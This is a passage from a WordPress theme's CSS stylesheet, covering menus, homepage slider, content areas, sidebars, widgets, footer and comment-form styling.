#navbar .menu .current_page_item ul li a:hover,#navbar .menu .current-menu-item ul li a:hover,#navbar .menu .current-menu-ancestor ul li a:hover,#navbar .menu .current_page_ancestor ul li a:hover,#navbar .menu .current-menu-ancestor ul .current_page_item a,#navbar .menu .current_page_ancestor ul .current-menu-item a,#navbar .menu .current-cat ul li a:hover {background:#151515;color:#FFFFFF !important;border-bottom:none;}
.menu {float:left;margin-bottom:0;}
.menu a {border-bottom:0px solid #F9F9F9;padding:17px 0px 8px 20px;text-decoration:none;font-style:normal;font-weight:bold;line-height:16px;}
.menu li li a, .menu li li a:visited {color:#666666;padding:10px 10px 10px 10px;text-decoration:none;text-transform:none;text-shadow:none;border:none;}
.menu a, .menu a:visited  { /* visited pseudo selector so IE6 applies text colour*/ color:#666666;}
.menu a:focus, .menu a:hover, .menu a:active {background:none;border-bottom:0px solid #151515;color:#151515;outline:0;}
.menu li {background:none;}
.menu li li {background:#FFFFFF;border:none;}
.menu li li li {background:#FFFFFF;border:none;}
.menu li:hover, .menu li.sfHover {background:none;border-bottom:none;outline:0;}
.menu li li:hover, .menu li li.sfHover {background:#151515;color:#FFFFFF;border:none;outline:0;padding:0px;}
.menu li li a:focus, .menu li li a:hover, .menu li li a:active {background:#151515;color:#FFFFFF;border-bottom:none;outline:0;}

/*** ARROWS **/

.menu a.sf-with-ul {padding-right:25px;min-width:1px; /* trigger IE7 hasLayout so spans position accurately */	}
.sf-sub-indicator {position:absolute;display:block;right:10px;top:19px; /* IE6 only */width:10px;height:10px;text-indent:-9999px;overflow:hidden;background:url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */	}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */	top:19px;background-position:0 -100px; /* use translucent arrow for modern browsers*/	}

/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator {background-position:-10px -100px; /* arrow hovers for modern browsers*/	}

/* point right for anchors in subs */
.menu ul ul .sf-sub-indicator, ul.menu ul .sf-sub-indicator {background-position:-10px 0;}
.menu ul ul a > .sf-sub-indicator, ul.menu ul a > .sf-sub-indicator {top:10px;background-position:0 0;}

/* apply hovers to modern browsers */
.menu ul ul a:focus > .sf-sub-indicator,.menu ul ul a:hover > .sf-sub-indicator,.menu ul ul a:active > .sf-sub-indicator,.menu ul ul li:hover > a > .sf-sub-indicator,.menu ul ul li.sfHover > a > .sf-sub-indicator {background-position:-10px 0; /* arrow hovers for modern browsers*/	}

/*** shadows for all but IE6 ***/
.sf-shadow ul ul {background:none;padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px;}
.sf-shadow ul.sf-shadow-off {background:transparent;}

/************************************************
*	5.	Homepage Top				     		    *
************************************************/

#hometop {float:left;display:block;width:100%;max-width:960px;height:100%;margin:0px 0px 25px 0px;padding:0px 0px 25px 0px;}
.paged #hometop{display:none;}
#textbanner {float:left;display:block;width:960px;height:100%;text-align:center;margin:0px 0px 20px 0px;padding:0px 0px 20px 0px;border-bottom:5px solid #151515;}
#textbanner h1	{font-size:52px;line-height:60px;text-shadow:2px 2px 0px #CCCCCC;}
#homefeature {box-sizing:border-box;float:left;display:block;width:100%;max-width:960px;margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
#homewidgets {float:right;display:block;width:310px;height:660px;padding:0px;margin:0px;overflow:hidden;}
#homewidgets ul {padding:0px;margin:0px;}
#homewidgets ul li {list-style:none;margin:0px 0px 0px 0px;}
#homewidgets ul li a {display:block;color:#151515;font-size:12px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-style:normal;text-decoration:none;padding:5px 0px 5px 0px;}
#homewidgets ul li a:hover {color:#151515;text-decoration:none;}
#homewidgets .textwidget a {font-family:"Sanchez",Georgia,"Times New Roman",Times,serif;font-weight:normal;font-style:italic;display:inline;}
#homewidgets .textwidget a:hover {color:#151515;text-decoration:none;}

/************************************************
*	6.	Homepage Body				     		    *
************************************************/

#homepage {float:left;display:flex;clear:both;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#homepage ul {list-style:none;list-style-type:none;margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}
#homepage ul li {list-style:none;list-style-type:none;padding:0px 0px 0px 0px;margin:30px 0px 20px 0px;background-color:#FFFFFF;}
.homepagemid {float:left;display:block;width:100%;max-width:660px;margin:0px;padding:0px;padding-right:20px;}
.homepagethumb {width:600px;margin:0px;padding:0px;overflow:hidden;}
.homepagecontent {background:#ffffff;margin:10px 0px 30px 0px;margin-top:0;padding:0px;z-index:1;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}
.paged .homepagecontent:first-child{margin-top:0;}
.paged #sidebar_right_home{margin-top:0;padding-top:0;}
.homepagecontent p {max-width:600px;margin:0px 0px 0px 0px;padding:3px 0px 8px 0px;font-size:16px;line-height:24px;font-family:Inter;font-weight:300;}
.homepagecontent iframe,.homepagecontent embed,.homepagecontent object {display:block;width:640px;height:360px;overflow:hidden;}
.homepagecontent a img {display:block;width:640px;height:360px;overflow:hidden;}
/*.homepagecontent:hover {background:#EEEEEE;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}*/
.homeinfo {padding:20px 10px;}

/************************************************
*	7.	Featured Slider							    *
************************************************/

#homeslider {float:left;display:block;width:100%;max-width:960px;margin:0px 30px 0px 0px;margin:0;padding:0px;overflow:hidden;overflow:visible;}
#homeslider ul, #homeslider li {list-style-type:none;margin:0px;padding:0px;width:100% !important;}
#homeslider li img{object-fit:cover;height:auto;}
#homeslider a img:hover,
#homeslider .feature_img:hover,
#homeslider .feature_img:focus,
#homeslider .feature_img:active {background:none !important;}
#homeslider h2 {display:inline-block;font-size:36px;/*text-transform:uppercase;*/line-height:40px;font-weight:lighter;border-bottom:none;padding:25px 0px 8px 0px;margin:0px 0px 0px 0px;}
#homeslider p {z-index:8;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;box-sizing:content-box;-webkit-box-sizing:content-box;}
div.anythingSlider {width:100% !important;max-width:960px !important;display:inline-block;margin:0 0 0;padding:0px 0px 0px 0px;position:relative;list-style:none;}
div.anythingSlider li iframe, div.anythingSlider li embed,div.anythingSlider li object {float:left;display:block;margin:0px;padding:0px;position:relative;z-index:8;}
div.anythingSlider li .feature_video {float:left;display:block;width:100%;max-width:960px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:8;}
div.anythingSlider li .feature_img {float:left;display:block;width:100%;max-width:960px;height:540px;margin:0px;padding:0px;overflow:hidden;position:relative;z-index:1;border:none;}
div.anythingSlider li .feature_img img{object-fit:cover;object-position:center;width:100%;}
div.anythingSlider .anythingWindow {float:left;display:block;position:relative;width:100%;max-width:960px;height:100%;margin:0px;padding:0px;overflow:hidden;z-index:1;clear:both;}
ul.anythingBase {background:transparent;list-style:none;position:absolute;top:0;left:0;margin:0px;padding:0px;}
ul.anythingBase li.panel {background:transparent;display:block;overflow:hidden;float:left;padding:0px;margin:0px;}

/* Navigation Arrows */
div.anythingSlider .arrow.back {float:left;display:block;background:url(images/prev_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;left:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow.forward {float:right;display:block;background:url(images/next_btn.png) no-repeat;opacity:0.35;position:absolute;width:30px;height:50px;margin:230px auto 0px;right:0px;cursor:pointer;clear:both;z-index:9;overflow:hidden;}
div.anythingSlider .arrow a {display:block;color:#333333 !important;height:50px;width:30px;font-size:16px;text-align:center;text-indent:-9999px;line-height:50px;margin:0px 0px 0px 0px;outline:0;}
#container div.anythingSlider .arrow a:hover, #container div.anythingSlider .arrow a:active, #container div.anythingSlider .arrow a:focus {text-decoration:none;background:none !important;}
div.anythingSlider .back:hover, div.anythingSlider .forward:hover {background-position:-30px 0 !important;}
div.anythingSlider .arrow a:active, div.anythingSlider .arrow a:focus {text-decoration:none;}
div.anythingSlider .arrow.forward a {}
div.anythingSlider .arrow.back a {}
div.anythingSlider .forward.disabled {display:none;}
div.anythingSlider .back.disabled {display:none;}

/* Autoplay Start/Stop button */
div.anythingSlider .start-stop {display:none !important;}

/* Navigation Links */
div.anythingSlider .anythingControls {display:none !important;}

/************************************************
*	8.	Content 					     		    *
************************************************/

#container {float:left;display:block;width:100%;max-width:960px;margin:0px auto 0px;padding:0px 0px 0px 0px;border-top:0px dotted #151515;}
#content.top {float:none;display:block;width:100%;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
.post-cat-widget .post {padding:5px 0px !important;}
.post-cat-widget .post:first-child{padding-top: 0 !important;}

#content.left {float:left;display:block;width:640px;margin:0px 0px 0px 0px;padding:/*0px 10px 0px 0px*/ 0px;}
#content.wide {float:left;display:block;width:960px;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive {float:left;display:block;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#content.archive .postarea {width:100%;margin:0px;padding:0px;}
#content.archive .post {padding:0px 5px;}
#content.archive .post h2, .search #content.left h2 {margin:0px 0px 4px 0px;padding:0px 0px 4px 0px;padding-top:15px;}
.title_page {margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;border-bottom:0px solid #151515;}
.postarea p {/*width:640px;*/width:100%;padding:6px 0px 6px 0px;margin:0px;font-size:16px;line-height:26px;font-family:Inter;font-weight:lighter;}
.postarea ol {margin:0px 0px 0px 20px;padding:0px 0px 10px 0px;}
.postarea ol li {margin:0px 0px 0px 20px;padding:0px 0px 5px 0px;}
.postarea ul {list-style-type:none;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.postarea ul ul {list-style-type:none;margin:0px;padding:0px 0px 0px 0px;}
.postarea ul li {list-style:inside;list-style-type:square;background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
.postarea ul ul li {background:none;padding:0px 0px 0px 15px;margin:0px 0px 5px 0px;}
blockquote {font-size:24px;font-style:italic;line-height:32px;margin:15px 25px 15px 25px;padding:0px 25px 0px 15px;border-left:1px dotted #151515;}
.blockquote p {margin:0px;padding:10px 0px 10px 0px;}
.grid-left blockquote p {font-weight: 500;}

.postauthor {margin:-5px 0px 5px 0px;padding:12px 0px 0px 0px;}
.postauthor p {color:#999999;padding:0px 0px 0px 0px;}
.postmeta {width:/*620px*/ 100%;background:none;font-size:11px;margin:10px 0px 50px 0px;padding:5px 0px 5px 0px;border-top:5px solid #151515;/*border-bottom:1px dotted #151515;*/border-bottom:1px dashed #ccc;}.postmeta{color:#999999 ;}
.related-post {width:32% !important;margin-right:3% !important;}
.related-post:nth-child(3n) {width:30% !important; margin-right:0px !important;}
.postmeta p {margin:0px;padding:0px;}
.avatar {background:#FFFFFF;margin:10px 10px 10px 0px;padding:5px;border:1px solid #DDDDDD;}
.author_column {float:right;width:470px;margin:10px 0px 0px 0px;padding:0px 0px 0px 19px;border-left:1px dotted #151515;}
.archive_column {float:left;width:310px;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}
.archive_column.first {padding:10px 20px 10px 0px;}

/************************************************
*	9.	Social Links   		      			     	*
************************************************/

#homepage .social_links {display:inline-block;width:100%;margin:8px 0px 0px 0px;padding:0px;}
#content .social_links {display:inline-block;width:100%;margin:15px 0px 15px 0px;padding:0px;}
#container .tweet_btn, #container .like_btn, #container .plus_btn {float:left;display:inline-block;width:100px;height:22px;margin:0px 2px 0px 0px;padding:0px;}

/************************************************
*	10.	Pagination 	  		      			     	*
************************************************/

#pagination {display:block;width:100%;font-family:Arial, Helvetica, sans-serif;text-align:center;padding:0px;margin:0px;overflow:hidden;}
#portfolio #pagination {margin-top:20px;}
.pagination {float:left;display:block;width:100%;text-align:center;margin:10px 0px 10px 0px;padding:0px;}
.number-paginate {padding:10px 0px;}
.number-paginate a {display:inline-block;background:none;color:#666666;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;text-decoration:none;border:none;}
.number-paginate a:hover,
.number-paginate a:active {background:#151515;color:#FFFFFF;height:30px;line-height:30px;padding:0px 12px;border:none;}
.number-paginate .number-title {color:#555555;margin-right:4px;}
.number-paginate .number-gap {color:#999999;margin-right:4px;}
.number-paginate .number-current {display:inline-block;background:#151515;color:#FFFFFF;height:30px;line-height:30px;margin-right:4px;padding:0px 12px;font-weight:bold;text-align:center;}
.number-paginate .number-page {}
.number-paginate .number-prev {}
.number-paginate .number-next {}
#prevLink {float:left;padding:0px;margin:0px;}
#nextLink {float:right;padding:0px;margin:0px;}
#prevLink p, #nextLink p {padding:0px;}
#prevLink p a, #nextLink p a {display:block;padding:0px;}

/************************************************
*	11.	Portfolio 3 Column							*
************************************************/

.portfolio.three {float:left;display:block;background:#EEEEEE;width:310px;margin:10px 5px 0px 5px;padding:0px 0px 0px 0px;border-top:none;position:relative;z-index:1;zoom:1;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;}
.portfolio.three:hover {background:#FFFFFF;box-shadow:3px 3px 0px #DDDDDD;-moz-box-shadow:3px 3px 0px #DDDDDD;-webkit-box-shadow:3px 3px 0px #DDDDDD;}
.portfoliotitle.three {float:left;display:block;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;width:290px;max-height:90px;overflow:hidden;}
.portfoliotitle.three p {margin:0px;padding:0px !important;font-size:11px;line-height:20px;height:60px;overflow:hidden;}
.portfoliotitle.three h3 {height:16px;text-align:center;margin:0px 0px 8px 0px;padding:2px 1px 0px 1px;overflow:hidden;}
.portfolioimg.three a img {float:left;display:block;clear:both;margin:5px;padding:0px;}
.portfoliovideo iframe,.portfoliovideo embed,.portfoliovideo object {display:block;width:300px;height:170px;margin:5px;padding:0px;overflow:hidden;}

/************************************************
*	12.	WordPress Gallery						    *
************************************************/

.gallery {margin:auto;padding:0px;}
.gallery-item {margin:5px 0px;}
.gallery img {background:#FFFFFF;border:1px solid #DDDDDD !important;padding:4px;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.gallery img:hover {background:#EEEEEE;}

/************************************************
*	13.	Images  					     		    *
************************************************/

#featureimg img {width:960px;display:block;margin:0px 0px 20px 0px;padding:0px;}
.postimg_archive img {display:block;margin:12px auto 8px;padding:0px;overflow:hidden;}
.postvid_archive iframe,.postvid_archive embed,.postvid_archive object {display:block;width:640px;height:360px;margin:12px 0px 8px 0px;padding:0px;}
.postimg_blog img {display:block;width:960px;height:540px;margin:0 auto 15px;padding:0;}
.postvid_blog iframe,.postvid_blog embed,.postvid_blog object {display:block;width:960px;height:540px;margin:15px auto 10px;padding:0px;}
.postimg_single img {display:block;width:100%;height:auto;margin:0px auto 10px;padding:0px;z-index:8;}
.postvid_single iframe,
.postvid_single embed,
.postvid_single object {
	display:block;
	width:calc(100% + 40px);
	max-width:960px;
	margin:0px auto 15px;
	padding:0px;
	aspect-ratio: 960 / 540;
	margin-left: -20px;
	height: unset;
	/*height: calc( 540 * (( 100vw - 40px ) / 960 ))*/
}/*height:540px;*/
img.centered {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0px;}
img.alignnone {padding:0px;margin:10px 0px 10px 0px;display:block;}
img.alignright {padding:0px;margin:0px 0px 10px 15px;display:inline;}
img.alignleft {padding:0px;margin:0px 15px 10px 0px;display:inline;}
.aligncenter {display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignright {float:right;margin:10px 0px 10px 15px;}
.alignleft {float:left;margin:10px 15px 10px 0px;}
.wp-caption {text-align:center;background-color:#FFFFFF;padding:5px 0px 0px 0px;margin-bottom:10px;border:1px solid #DDDDDD;}
.wp-caption img {margin:0px 0px 0px 0px;padding:0px;border:0px;}
.wp-caption p.wp-caption-text {margin:0px;padding:5px;font-size:11px;font-weight:normal;}

/************************************************
*	14.	Sidebar Left 	        			     	*
************************************************/

#sidebar_left {float:left;display:inline-block;line-height:20px;width:180px;margin:0px 20px 0px 0px;padding:0px;}
#sidebar_left ul {list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#sidebar_left .featuredtitle {border:none;margin:0px 0px 5px 0px;padding:0px 0px 5px 0px;}
#sidebar_left .sidecontent {background:#EEEEEE;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_left .sidecontent h3 {padding:12px 10px 8px 10px;margin:0px 0px 0px 0px;border-bottom:none;}
#sidebar_left .sidecontent p {height:64px;margin:0px 0px 10px 0px;padding:0px 10px 0px 10px;overflow:hidden;}
#sidebar_left .sidecontent a img {display:block;margin:0px;padding:0px;}
#sidebar_left .sidecontent .morelink {font-family:Arial, Helvetica, sans-serif;font-size:11px;font-weight:600;background:#000;color:#FFF;text-transform:uppercase;text-align:center;text-decoration:none;margin:0px auto 0px;padding:5px 0px;width:180px;float:left;}
#sidebar_left .sidecontent .morelink:hover {background:#FFFF00;color:#151515;}

/************************************************
*	15.	Sidebar Right 	        			     	*
************************************************/

#sidebar_right {float:right;display:inline-block;line-height:20px;width:300px;margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right_home {float:right;display:inline-block;line-height:20px;width:300px;margin:10px 0px 30px 0px;padding:9px 0px 30px 0px;background-color:#FFFFFF;margin-left:auto !important;}
#sidebar_right_home ul {list-style-type:none;margin:10px 0px 30px 0px;padding:0px 0px 30px 0px;}
#sidebar_right ul {list-style-type:none;margin:20px 0px 20px 0px;padding:0px 0px 30px 0px;}
#sidebar_right h4, #sidebar_left h4 {margin:15px 0px 5px 0px;padding:0px 0px 0px 0px;border-bottom:1px dotted #151515;}

/************************************************
*	16.	Sidebar Widgets								*
************************************************/

.widget {padding:0px 0px 10px 0px;}
.textwidget p {margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;background-color:#FFFFFF;}
#sidebar_right .widget, #sidebar_left .widget {list-style:none;margin:0px 0px 20px 0px;padding:0px;}
#sidebar_right .widget ul, #sidebar_left .widget ul {color:#151515;margin:0px 0px 8px 0px;}
#sidebar_right .widget ul li, #sidebar_left .widget ul li {color:#151515;display:inline;background:none;margin:0px;padding:0px 0px 8px 0px;overflow:hidden;}
#sidebar_right .widget ul li a, #sidebar_left .widget ul li a {display:block;color:#151515;font-size:12px;font-family:Arial, Helvetica, sans-serif;font-weight:bold;font-style:normal;text-decoration:none;}
#sidebar_right .widget ul li a:hover, #sidebar_left .widget ul li a:hover {color:#151515;display:block;text-decoration:none;}
#sidebar_right .widget ul ul, #sidebar_left .widget ul ul {color:#151515;margin:0px 0px 0px 10px;}
#text-13{margin-bottom:0;padding-bottom:0;}

/************************************************
*	17.	Custom Menu Widget							*
************************************************/

#sidebar_right ul.menu,
#sidebar_left ul.menu,
#footerwidgets ul.menu {float:none;}
#sidebar_right ul.menu .current_page_item a, #sidebar_right ul.menu .current-menu-item a,
#sidebar_left ul.menu .current_page_item a, #sidebar_left ul.menu .current-menu-item a {background:#FFFF00;color:#151515;border:none;}
#footerwidgets ul.menu .current_page_item a, #footerwidgets ul.menu .current-menu-item a {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li a,
#sidebar_left ul.menu li a {display:block;background:none;color:#151515;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#footerwidgets ul.menu li a {display:block;background:none;color:#999999;height:auto;line-height:20px;text-align:left;text-shadow:none;letter-spacing:0px;border:none;}
#sidebar_right ul.menu li a:hover,
#sidebar_left ul.menu li a:hover {color:#151515;background:#FFFF00;border:none;}
#footerwidgets ul.menu li a:hover {color:#FFFFFF;border:none;}
#sidebar_right ul.menu li,
#sidebar_left ul.menu li,
#footerwidgets ul.menu li {float:none;display:inline-block;text-align:left;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:100%;}
#sidebar_right ul.menu li span,
#sidebar_left ul.menu li span {top:10px;}
#footerwidgets ul.menu li span {top:7px;}
#sidebar_right ul.menu li ul.sub-menu,
#sidebar_left ul.menu li ul.sub-menu,
#footerwidgets ul.menu li ul.sub-menu {width:100%;top:0;margin:0px 0px 30px 0px;position:relative;z-index:9;}
#sidebar_right ul.menu li ul.sub-menu span,
#sidebar_left ul.menu li ul.sub-menu span,
#footerwidgets ul.menu li ul.sub-menu span {display:none;}
#sidebar_right ul.menu li ul.sub-menu li a,
#sidebar_left ul.menu li ul.sub-menu li a {background:none !important;margin:0px;}
#footerwidgets ul.menu li ul.sub-menu li a {background:#151515 !important;}
#sidebar_right ul.menu li ul.sub-menu li a:hover,
#sidebar_left ul.menu li ul.sub-menu li a:hover {color:#151515;background:#FFFF00 !important;}
#footerwidgets ul.menu li ul.sub-menu li a:hover {color:#FFFFFF;}
#sidebar_right ul.menu li ul.sub-menu li ul.sub-menu li,
#sidebar_left ul.menu li ul.sub-menu li ul.sub-menu li,
#footerwidgets ul.menu li ul.sub-menu li ul.sub-menu li {display:none;}

/************************************************
*	18.	Recent Comments Widget						*
************************************************/

#recentcomments {margin:0px;padding:0px;}
#content #recentcomments a {display:inline;background:none;color:#151515;padding:0px;margin:0px;font-weight:bold;text-transform:none;text-decoration:none;border:none;}
#footerwidgets #recentcomments a {text-decoration:underline;line-height:22px;}
#content #recentcomments a:hover {background:#FFFF00;}
#content #recentcomments li, #footerwidgets #recentcomments li,
#sidebar_left #recentcomments li, #sidebar_right #recentcomments li {display:block;padding:0px 0px 8px 0px;margin:0px 0px 0px 0px;}

/************************************************
*	19.	Calendar Widget								*
************************************************/

#calendar_wrap {margin:0px auto 0px;padding:5px 10px 5px 10px;}
#wp-calendar {width:100%;text-align:center;}
#wp-calendar a {margin:0px !important;}
#wp-calendar caption {font-family:Arial, Helvetica, sans-serif;font-size:16px;margin:5px 0px 5px 0px;}
#wp-calendar #prev a {float:left;margin:10px 0px 0px 0px !important;text-align:left;}
#wp-calendar #next a {float:right;margin:10px 0px 0px 0px !important;text-align:right;}

/************************************************
*	20.	Search Form									*
************************************************/

.widget_search {float:left;display:block;width:100%;}
#searchform {margin:0px;padding:0px;}
#searchform label {display:none;}
#s {background:#FFFFFF;width:97%;color:#C9C9C9;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px 0px 0px 0px;padding:6px 4px;display:inline;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets .footerwidgetleft #s,
#footerwidgets .footerwidgetmidleft #s,
#footerwidgets .footerwidgetmidright #s {width:94%;}
#searchsubmit {float:left;display:none;background:#151515;color:#999999;font-size:12px;font-weight:bold;font-family:Arial, Helvetica, sans-serif;width:80px;margin:10px 0px 0px 0px;padding:6px 3px 6px 3px;border:none;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#footerwidgets #searchsubmit {background:#C9C9C9;}
#searchsubmit:hover {background:#C9C9C9;color:#151515;}

/************************************************
*	21.	Footer Widgets								*
************************************************/

#footertopbg {display:inline-block;background:#151515;width:960px;margin:30px auto 0px;padding:0px 0px 0px 0px;}
#footerwidgets {float:left;display:block;background:#151515;width:920px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;color:#999999;}
#footerwidgets a {color:#CCCCCC;}
#footerwidgets a:hover {color:#ffff00;}
#footerwidgets h4 {color:#FFFFFF;font-size:18px;font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;font-style:italic;line-height:20px;text-transform:none;margin:0px 0px 10px 0px;padding:20px 0px 5px 0px;text-decoration:none;}
#footerwidgets li {text-decoration:none;list-style-type:none;}
#footerwidgets li a, #footerwidgets li a:link, #footerwidgets li a:visited {font-weight:normal;text-decoration:none;}
#footerwidgets ul {list-style-type:none;margin:0px;padding:0px;}
#footerwidgets ul li {list-style-type:none;margin:0px 0px 0px 0px;padding:0px;}
#footerwidgets ul li ul li {text-indent:10px;}
#footerwidgets ul li ul li ul li {text-indent:20px;}
#footerwidgets ul li a {display:block;background:none;text-indent:5px;line-height:30px;margin:0px 0px 5px 0px;padding:0px 0px 0px 0px;}
#footerwidgets ul li a:hover {display:block;}
#footerwidgets .widget {float:left;display:block;width:100%;margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}
#footerwidgets .textwidget {color:#999999;}
#footerwidgets .textwidget a, #footerwidgets #wp-calendar a {color:#FFFFFF;display:inline;margin:0px;padding:0px;}
#footerwidgets .textwidget a:hover, #footerwidgets #wp-calendar a:hover {color:#151515;display:inline;margin:0px;padding:0px;}
.footerwidgetleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidleft {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetmidright {width:170px;float:left;display:inline;margin:0px 20px 0px 0px;padding:0px 0px 0px 0px;}
.footerwidgetright {width:350px;float:right;display:inline;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}

/************************************************
*	22.	Footer  									*
************************************************/

#footerbg {display:inline-block;background:#151515;width:960px;margin:0 auto 0;padding:0px 0px 0px 0px;border-top:1px solid #222222;}
#footer {width:960px;height:60px;color:#666666;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}
#footer p {margin:0px;padding:0px;font-style:italic;}
#footer a {color:#999999;text-decoration:none;}
#footer a:hover {color:#cccccc;text-decoration:none;background:none;}
.footerright a img {display:block;}
.footerleft {float:left;display:block;}
.footertop {font-size:12px;font-weight:normal;margin:0px 0px 0px 0px;padding:10px 20px 0px 20px;}
.footerbottom {font-size:11px;color:#666666;font-weight:normal;line-height:14px;margin:0px;padding:0px 20px 0px 20px;}
.footerright {float:right;display:block;margin:15px 15px 0px 0px;}

/************************************************
*	23.	Comments									*
************************************************/

#submit {background:#151515;color:#999999;font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:bold;text-decoration:none;margin:0px;padding:6px 5px 6px 5px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#author, #email, #url {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Arial, Helvetica, sans-serif;margin:0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
#comment {background:#FFFFFF !important;color:#666666;font-size:12px;font-family:Roboto;margin:5px 0px 5px 0px;padding:5px;border:1px solid #EEEEEE;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.postcomments h5 {font-family:Roboto-bold;font-style:normal;}
.postcomments, .commentlist {font-family:Roboto;}
.commentlist li ul li {font-size:12px;}
.commentlist li {font-weight:bold;}
.commentlist li .avatar {background:#FFFFFF;float:right;margin:0px 0px 10px 10px;padding:4px;border:1px solid #DDDDDD;}
.commentlist cite, .commentlist cite a {font-weight:bold;font-style:normal;font-size:12px;}
.commentlist p {font-weight:normal;text-transform:none;}
.commentmetadata {font-weight:normal;}
#commentform input {width:140px;padding:6px 0px 6px 0px;margin:5px 5px 0px 0px;}
#commentform {margin:0px;}
#commentform textarea {width:100%;padding:4px;}
#respond {width:640px;margin:20px 0px 0px 0px;}
#respond:after {content:".";display:block;height:0px;clear:both;visibility:hidden;}
#commentform p {width:640px;margin:5px 0px 5px 0px;font-family:Roboto;}
#respond h5 {font-family:Roboto-bold;font-style:normal;}
#commentform #submit {margin:0px;float:left;display:block;cursor:pointer;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25s;-o-transition:background .25s, color .25s;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;color:white;}
#commentform #submit:hover {color:#151515;background:#FFFF00;}
.alt {margin:0px;padding:10px;}
.commentlist {margin:0px;padding:0px;}
.commentlist ol {margin:0px;padding:10px;}
.commentlist li {margin:15px 0px 5px 0px;padding:10px 10px 10px 10px;list-style:none;}
.commentlist li ul li {margin-right:5px;margin-left:5px;padding-top:10px;border-top:1px solid #DDDDDD;}
.commentlist p {margin:10px 0px 10px 0px;padding:0px;}
.children {margin:0px;padding:0px;}
.nocomments {text-align:center;margin:0px;padding:0px;display:none;}
.reply {padding:5px 0px 0px 0px;}
.reply a, .reply a:visited {display:inline-block;background:#151515;color:#999999;font-family:Arial,Helvetica,sans-serif;font-size:12px;text-decoration:none;margin:0px;padding:2px 12px 2px 12px;border:none;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;}
.reply a:hover {background:#FFFF00;color:#151515;text-decoration:none;border:none;}
.commentmetadata {font-size:10px;margin:0px;display:block;}
.navigation {display:block;text-align:center;margin-top:10px;margin-bottom:30px;}
.alignright {float:right;}
.alignleft {float:left;}
.thread-alt {background:#FFFFFF;margin:0px;padding:0px;}
.thread-even {background:#EEEEEE;margin:0px;padding:0px;}
.depth-1 {margin:0px;padding:0px;}
.even, .alt {margin:0px;padding:0px;}

/************************************************
*	24.	Gravity Forms Styling								*
************************************************/

#container .gform_wrapper {overflow:hidden;margin-bottom:10px;max-width:640px;}
